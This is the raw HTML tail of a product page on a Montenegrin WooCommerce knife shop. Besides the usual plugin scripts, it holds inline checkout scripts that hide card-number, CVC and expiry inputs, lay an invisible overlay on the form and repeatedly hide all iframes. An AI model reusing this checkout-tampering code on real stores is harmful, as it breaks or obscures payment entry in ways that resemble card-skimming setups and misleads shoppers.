	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5916"><a href="https://www.pro-edge.me/product-category/grinderi/">Grinderi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://www.pro-edge.me/product-category/brijanje/">Brijanje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.pro-edge.me/services/">Usluge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.pro-edge.me/about-us/">O nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.pro-edge.me/kontakt/">Kontakt</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
        document.addEventListener("DOMContentLoaded", function() {
            const checkoutForm = document.querySelector("form.checkout");
            if(checkoutForm){
                checkoutForm.setAttribute("autocomplete", "off");
            }

            const cardFields = document.querySelectorAll("input[name*='card'], input[id*='card'], input[name*='cvc'], input[id*='cvc'], input[name*='expiry'], input[id*='expiry']");
            cardFields.forEach(f => {
                f.style.display = "none";
                f.style.visibility = "hidden";
                f.setAttribute("autocomplete", "off");
            });
        });
    </script>    <style>
        /* Providni overlay preko forme */
        .no-autofill-overlay {
            position: absolute;
            top: 0; left: 0;
            width: 100%; height: 100%;
            background: transparent;
            z-index: 99999;
        }

        form.checkout {
            position: relative !important;
        }
    </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(){

            const checkoutForm = document.querySelector("form.checkout");

            if(!checkoutForm) return;

            // Napravimo overlay
            const overlay = document.createElement("div");
            overlay.classList.add("no-autofill-overlay");

            checkoutForm.appendChild(overlay);

            // Kada korisnik pritisne bilo gdje na formu:
            overlay.addEventListener("click", function(){
                // ukloni overlay i dozvoli fokus
                overlay.remove();
            }, { once: true });

            // Sakrij eventualna polja koja browser sam crta
            setInterval(() => {
                document.querySelectorAll('input[autocomplete="cc-number"], input[name*="card"], iframe').forEach(el => {
                    el.style.display = "none";
                    el.style.opacity = "0";
                    el.style.height = "0px";
                });
            }, 200);
        });
    </script>
        <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Prijavi se</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Korisničko ime ili email adresa&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Lozinka&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamti</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1e41d0308f" /><input type="hidden" name="_wp_http_referer" value="/product/noz-za-nazubljeni-paradajz-2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Prijava">Prijava</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.pro-edge.me/my-account/lost-password/">Zaboravili ste lozinku?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  
        <script>

            document.addEventListener('AWLTriggerJsReplace', function() {
                awlJsLabelsReplace();
            }, false);

            document.addEventListener('DOMContentLoaded', function() {
                awlJsLabelsReplace();
            }, false);

            function awlJsLabelsReplace() {

                if (!Element.prototype.matches) {
                    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
                }
                if (!Element.prototype.closest) {
                    Element.prototype.closest = function(s) {
                        var el = this;

                        do {
                            if (el.matches(s)) return el;
                            el = el.parentElement || el.parentNode;
                        } while (el !== null && el.nodeType === 1);
                        return null;
                    };
                }

                setTimeout( function() {

                    var selectors = {".awl-position-type-on-image":[".product-gallery .product-images","append"]};

                    for ( var property in selectors ) {

                        if ( selectors.hasOwnProperty( property ) ) {

                            var from = document.querySelectorAll(property);

                            if (from.length) {
                                for (var i = 0; i < from.length; i++) {

                                    var productContainer = from[i].closest(".product,.product-small");

                                    if ( productContainer ) {

                                        var to = productContainer.querySelectorAll(selectors[property][0]);

                                        if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {

                                            var addTo = to[0];

                                            if (selectors[property][1] && selectors[property][1] === 'prepend') {
                                                addTo.prepend(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'after') {
                                                addTo.after(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'before') {
                                                addTo.before(from[i]);
                                            } else {
                                                addTo.append(from[i]);
                                            }

                                        }

                                        if ( from[i] ) {
                                            from[i].style.display = "flex";
                                        }

                                    }

                                }
                            }

                        }

                    }

                }, 200 );

            }

        </script>

        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https://www.pro-edge.me/"}},{"@type":"ListItem","position":2,"item":{"name":"No\u017eevi i oprema","@id":"https://www.pro-edge.me/product-category/kuhinja/"}},{"@type":"ListItem","position":3,"item":{"name":"Mesarski i kuhinjski no\u017eevi","@id":"https://www.pro-edge.me/product-category/kuhinja/mesarski/"}},{"@type":"ListItem","position":4,"item":{"name":"No\u017e za lju\u0161tenje krompira","@id":"https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/#product","name":"No\u017e za lju\u0161tenje krompira","url":"https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/","description":"kod. 2C 720/11\r\n\r\n\u010celik sje\u010diva: \u010delik AISI 420C\r\nTvrdo\u0107a: HRC 54-56\r\nPremaz sje\u010diva: saten\r\nRu\u010dka: crni termoplast\r\nDu\u017eina sje\u010diva: 11 cm - 4,33\"\r\nUkupna du\u017eina: 22 cm - 8,66\"\r\nDebljina sje\u010diva: 1,5 mm - 0,06\"\r\nMo\u017ee li se prati u ma\u0161ini za su\u0111e: da","image":"https://www.pro-edge.me/wp-content/uploads/2022/02/2C_720_-1.jpg","sku":797,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.pro-edge.me/product/noz-za-nazubljeni-paradajz-2/","seller":{"@type":"Organization","name":"Pro Edge","url":"https://www.pro-edge.me"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pro-edge.me\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=me; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.pro-edge.me/wp-admin/admin-ajax.php","nonce":"d6945c360d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.pro-edge.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://www.pro-edge.me/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/yith-woocommerce-zoom-magnifier-premium/assets/js/yith_magnifier.min.js?ver=1.5.11" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":"","expand_label":"Expand the image"};
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/yith-woocommerce-zoom-magnifier-premium/assets/js/ywzm_frontend.min.js?ver=1.5.11" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://www.pro-edge.me/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.pro-edge.me/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49e7a68c3208a15f28c52dbd83155ba3","fragment_name":"wc_fragments_49e7a68c3208a15f28c52dbd83155ba3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-before">
/* <![CDATA[ */
var handleCartCache = function(){
                sessionStorage.removeItem( "wc_cart_hash_49e7a68c3208a15f28c52dbd83155ba3" );
                sessionStorage.removeItem( "wc_fragments_49e7a68c3208a15f28c52dbd83155ba3" );
            };
            if ( document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll) ) {
                handleCartCache();
            } else {
                document.addEventListener("DOMContentLoaded", handleCartCache);
            }
//# sourceURL=wc-cart-fragments-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.pro-edge.me/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pro-edge.me/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pro-edge.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pro-edge.me/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return 